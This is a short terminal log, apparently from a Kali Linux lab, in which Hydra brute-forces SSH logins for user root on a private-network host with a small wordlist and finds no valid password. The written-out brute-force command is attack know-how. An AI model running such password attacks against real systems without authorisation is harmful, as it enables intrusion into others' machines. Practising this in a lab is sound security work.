 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P wordlist.txt ssh://192.168.0.105
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-24 07:36:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:1/p:15), ~1 try per task
[DATA] attacking ssh://192.168.0.105:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-24 07:36:46